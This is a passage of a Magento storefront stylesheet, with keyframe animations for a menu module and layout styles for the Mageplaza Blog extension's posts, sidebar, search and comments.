    transform: translate3d(0, 5px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__bounceInDown {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__bounceInDown {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-webkit-keyframes ammenu-animation__flipInX {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-moz-keyframes ammenu-animation__flipInX {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-ms-keyframes ammenu-animation__flipInX {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-o-keyframes ammenu-animation__flipInX {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@keyframes ammenu-animation__flipInX {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-webkit-keyframes ammenu-animation__flipInY {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-20deg);
    transform: perspective(400px) rotateY(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-moz-keyframes ammenu-animation__flipInY {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-20deg);
    transform: perspective(400px) rotateY(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-ms-keyframes ammenu-animation__flipInY {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-20deg);
    transform: perspective(400px) rotateY(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-o-keyframes ammenu-animation__flipInY {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-20deg);
    transform: perspective(400px) rotateY(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@keyframes ammenu-animation__flipInY {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-20deg);
    transform: perspective(400px) rotateY(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-webkit-keyframes ammenu-animation__rotateInUpLeft {
  0% {
    opacity: 0;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
}
@-moz-keyframes ammenu-animation__rotateInUpLeft {
  0% {
    opacity: 0;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
}
@-ms-keyframes ammenu-animation__rotateInUpLeft {
  0% {
    opacity: 0;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
}
@-o-keyframes ammenu-animation__rotateInUpLeft {
  0% {
    opacity: 0;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
}
@keyframes ammenu-animation__rotateInUpLeft {
  0% {
    opacity: 0;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
}
@-webkit-keyframes ammenu-animation__slideInUp {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__slideInUp {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__slideInUp {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__slideInUp {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__slideInUp {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-webkit-keyframes ammenu-animation__slideInDown {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__slideInDown {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__slideInDown {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__slideInDown {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__slideInDown {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-webkit-keyframes ammenu-animation__rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    transform: translate3d(-100%, 0, 0) rotate(-120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    transform: translate3d(-100%, 0, 0) rotate(-120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    transform: translate3d(-100%, 0, 0) rotate(-120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    transform: translate3d(-100%, 0, 0) rotate(-120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    transform: translate3d(-100%, 0, 0) rotate(-120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-webkit-keyframes ammenu-animation__zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@-moz-keyframes ammenu-animation__zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@-ms-keyframes ammenu-animation__zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@-o-keyframes ammenu-animation__zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@keyframes ammenu-animation__zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@-webkit-keyframes ammenu-animation__bounceInLeft {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  60% {
    -webkit-transform: translate3d(25px, 0, 0);
    opacity: 1;
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__bounceInLeft {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  60% {
    -webkit-transform: translate3d(25px, 0, 0);
    opacity: 1;
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__bounceInLeft {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  60% {
    -webkit-transform: translate3d(25px, 0, 0);
    opacity: 1;
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__bounceInLeft {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  60% {
    -webkit-transform: translate3d(25px, 0, 0);
    opacity: 1;
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__bounceInLeft {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  60% {
    -webkit-transform: translate3d(25px, 0, 0);
    opacity: 1;
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-webkit-keyframes ammenu-animation__slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.am-word-break {
  word-wrap: break-word;
  word-break: break-word;
}
.ie11 .am-word-break {
  word-break: break-all;
}
.am-word-break {
  word-break: break-word;
  word-wrap: break-word;
}
.ie11 .am-word-break {
  word-break: break-all;
}
.ambase-word-break {
  word-wrap: break-word;
  word-break: break-word;
}
.ie11 .ambase-word-break {
  word-break: break-all;
}
.am-visually-hidden {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 0;
  margin: 0;
  opacity: 0;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 0;
}
.am-word-break {
  word-break: break-word;
  word-wrap: break-word;
}
.ie11 .am-word-break {
  word-break: break-all;
}
.ambrands-word-break {
  word-wrap: break-word;
  word-break: break-word;
}
.ie11 .ambrands-word-break {
  word-break: break-all;
}
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_Blog
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */
.mp-blog-view a,
.mp-sidebar a {
  text-decoration: none;
}
.mp-blog-rss {
  text-align: right;
}
.mp-post-info {
  color: #999999;
  font-size: 10px;
  line-height: 18px;
  margin: 0;
}
.mp-post-info span {
  color: #6f6f6f;
}
.post-item-wraper {
  border: 1px solid #eee;
}
.post-item-wraper:hover {
  border: 1px solid #eee;
  box-shadow: 3px 3px 4px 0 rgba(0, 0, 0, 0.3);
}
.post-info-wraper {
  padding: 20px 15px 10px 15px;
}
.post-list-item {
  margin-bottom: 20px;
}
.post-short-description {
  max-width: 100%;
}
.post-short-description p {
  max-width: 100%;
}
.post-post_content {
  margin: 10px 0 10px 0;
}
@media (min-width: 768px) {
  .post-sharing-button {
    text-align: center;
  }
}
#sharing {
  padding: 20px 30px;
  background: #f6f6f6;
  margin-top: 40px;
}
@media (min-width: 768px) {
  #sharing .share-col-left {
    float: left;
    width: 50%;
  }
}
.about-admin h4.admin-title {
  width: 215px;
  float: left;
}
.block-blog-related {
  margin-top: 35px;
}
.block-blog-related .related-content-container {
  padding: 0 10px;
}
.block-blog-related .related-content-container .author-content-image {
  float: left;
  width: 135px;
}
.block-blog-related .related-content-container .author-content-information {
  float: left;
  padding-left: 20px;
  width: calc(100% - 155px);
}
.block-blog-related .related-content-container .author-content-information .author-name {
  font-size: 20px;
}
#post-reviews {
  margin-top: 50px;
}
a.mp-relate-link {
  background: #f55567;
  color: #0a0a0a;
}
a.mp-relate-link img.img-responsive {
  margin: 0 auto;
  height: 200px;
  display: block;
}
.menu-archives {
  list-style: none;
  padding-left: 8px;
}
.menu-archives a.list-archives {
  color: inherit;
}
.author-image {
  text-align: center;
}
.author-image img.img-responsive {
  border: none;
  padding-right: 7px;
  padding-left: 7px;
  margin-top: 15px;
  margin-bottom: 20px;
}
.tab-content {
  border: 1px solid #ddd;
  border-top: none;
}
.pager {
  text-align: center;
}
.pager span.toolbar-number {
  display: none;
}
.block-title p {
  font-size: 18px;
  font-weight: 300;
}
.mp-sidebar {
  margin-bottom: 25px;
}
.mp-sidebar .block-content {
  padding-left: 10px;
}
.mp-sidebar .data.item.title {
  cursor: pointer;
}
.mp-sidebar .product.data.items > .item.content {
  padding: 20px 0 20px 10px !important;
}
.sidebar-tags {
  margin-bottom: 15px;
}
a.label.label-default.tags-list {
  background: #fff;
  border: 1px solid #bbb;
  color: inherit;
  font-weight: normal;
  font-size: 100%;
  border-radius: 1px;
  display: inline-block;
  margin-bottom: 5px;
  padding: 10px;
  margin-right: 5px;
}
ul.menu-categories li.category-item {
  list-style: none;
}
ul.menu-categories .category-level3 {
  display: none;
  padding-left: 15px;
}
ul.menu-categories .category-level4 {
  display: none;
  padding-left: 30px;
}
ul.menu-categories a.list-categories {
  color: inherit;
  margin-left: 8px;
}
ul.menu-categories i {
  cursor: pointer;
}
h2.list-title {
  margin-bottom: 30px;
}
.list-post-tabs {
  padding: 5px 10px 5px 0;
}
.list-post-tabs:hover {
  background-color: #eee;
}
.list-post-tabs .post-left {
  float: left;
  width: 25%;
}
.list-post-tabs .post-right {
  float: left;
  width: 75%;
  padding-left: 10px;
  box-sizing: border-box;
}
.list-post-tabs .post-right span {
  font-size: 14px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  display: block;
}
.list-post-tabs .post-right span.create-at {
  font-size: 12px;
}
.tab-pane.fade {
  border-left: 1px solid #ddd;
  border-right: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  margin-bottom: 20px;
}
.fa.fa-angle-right {
  font-size: larger;
}
.sidebar .mpblog-search {
  float: none !important;
  padding: 0 !important;
  margin-bottom: 15px !important;
  width: 100%;
}
.autocomplete-suggestions {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid #ddd;
  background: #FFF;
  cursor: default;
  overflow: auto;
  -webkit-box-shadow: 1px 4px 3px rgba(50, 50, 50, 0.64);
  -moz-box-shadow: 1px 4px 3px rgba(50, 50, 50, 0.64);
  box-shadow: 1px 4px 3px rgba(50, 50, 50, 0.64);
  border-top: 0;
  padding: 10px 0;
  overflow-x: hidden;
}
.autocomplete-suggestions strong {
  font-weight: bold;
  color: #000;
}
.autocomplete-suggestion {
  padding: 2px 5px;
  border-bottom: 1px solid #eee;
}
.autocomplete-suggestion:last-child {
  border-bottom: none;
}
.autocomplete-suggestion .mpblog-suggestion {
  display: block;
}
.autocomplete-suggestion .mpblog-suggestion:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-left,
.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-right {
  float: left;
  padding: 5px 10px;
}
.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-left {
  max-width: 25%;
}
.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-right.image-visible {
  max-width: calc(75% - 40px);
}
.autocomplete-no-suggestion {
  padding: 2px 5px;
}
.autocomplete-selected {
  background: #F0F0F0;
}
.autocomplete-group {
  padding: 2px 5px;
  font-weight: bold;
  font-size: 16px;
  color: #000;
  display: block;
  border-bottom: 1px solid #000;
}
.mpblog-product-des {
  color: #333333;
}
.mpblog-product-des p {
  margin: 0;
  font-size: 12px;
}
.mpblog-search {
  position: relative;
}
.mpblog-search button.action.search {
  display: inline-block;
  background: none !important;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  position: absolute;
  right: 10px;
  top: 2px;
  z-index: 1;
}
.mpblog-search button.action.search :before {
  -webkit-font-smoothing: antialiased;
  color: #8f8f8f;
}
.mpblog-search button.action.search span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.mpblog-search label[for="mpblog-search-box"] {
  display: none;
}
/* style comment */
textarea.default-cmt__content__cmt-block__cmt-box__cmt-input {
  overflow: hidden !important;
  resize: none;
  min-height: 80px;
  border-radius: 4px;
  margin-bottom: 15px;
}
.default-cmt__content__cmt-block__guest-box {
  margin-bottom: 20px;
}
.show-cmt__cmt-row.is-reply {
  padding-left: 50px !important;
}
.default-cmt__content__cmt-block__cmt-box__cmt-btn {
  float: right;
}
.default-cmt__content__cmt-block__cmt-box__cmt-btn .default-cmt_loading {
  display: inline-block;
  width: 20px;
  vertical-align: middle;
  margin-right: 5px;
}
.cmt-row__reply-row {
  margin-top: 10px;
}
.default-cmt__cmt-login {
  float: right;
  margin-top: 20px;
  margin-bottom: 10px;
}
div.default-cmt__content__cmt-content {
  width: 100%;
  margin-top: 50px;
  float: left;
}
ul.default-cmt__content__cmt-content {
  list-style: none !important;
}
.cmt-row__cmt-content {
  font-size: 13px;
}
.cmt-row__cmt-interactions {
  font-size: 13px;
}
.cmt-row__cmt-content p {
  margin: 3px 0 !important;
}
.interactions__btn-actions {
  display: inline-block;
  margin-right: 10px;
}
a.interactions__btn-actions.action {
  cursor: pointer;
}
.interactions__cmt-createdat {
  display: inline-block;
  color: #999;
  font-size: 13px;
}
.cmt-row.reply-row {
  margin-bottom: 0 !important;
}
.reply-form__form-input {
  margin-bottom: 0 !important;
  position: relative;
}
.reply-form__form-input .default-cmt_loading {
  width: 20px;
  position: absolute;
  top: 5px;
  right: 5px;
}
.default-cmt__content__cmt-row.reply-row {
